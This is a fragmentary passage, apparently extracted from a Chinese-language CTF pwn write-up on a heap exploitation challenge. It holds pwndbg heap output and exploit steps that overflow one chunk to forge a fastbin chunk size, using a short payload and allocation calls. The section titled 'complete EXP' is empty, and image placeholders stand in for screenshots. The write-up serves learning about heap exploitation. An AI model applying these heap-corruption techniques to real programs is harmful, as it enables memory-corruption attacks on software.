 pwndbg> heap
pwndbg will try to resolve the heap symbols via heuristic now since we cannot resolve the heap via the debug symbols.
This might not work in all cases. Use `help set resolve-heap-via-heuristic` for more details.
Allocated chunk | PREV_INUSE
Addr: 0x55a1d1413000
Size: 0x21
Allocated chunk | PREV_INUSE
Addr: 0x55a1d1413020
Size: 0x21
Allocated chunk | PREV_INUSE
Addr: 0x55a1d1413040
Size: 0x21
Allocated chunk | PREV_INUSE
Addr: 0x55a1d1413060
Size: 0x21
Allocated chunk | PREV_INUSE
Addr: 0x55a1d1413080
Size: 0x21
Allocated chunk
Addr: 0x55a1d14130a0
Size: 0x00
Some tricks in Pwn
categories
Pasted image 202308141338... PNG
Pasted image 202308141407... PNG
Pasted image 202308141414... PNG
8. 由于从fastbin申请chunk时会检查fastbin中chunk的size，如果不匹配
则报错，所以我们要通过堆溢出修改chunk4的size，让其从0x91变为
0x21
payload = p64(0)*3 + p64(0x21)
fill(3,payload)
9. 申请两个大小为0x10的chunk，可以看到原chunk1指向了原chunk2的地
址，原chunk2指向了原chunk4的地址
alloc(0x10)
alloc(0x10)
III. 完整EXP
IV. 一些疑问
1. malloc_hook不是在data段中吗？这题开了FULL RELRO为什么可以改
啊🤔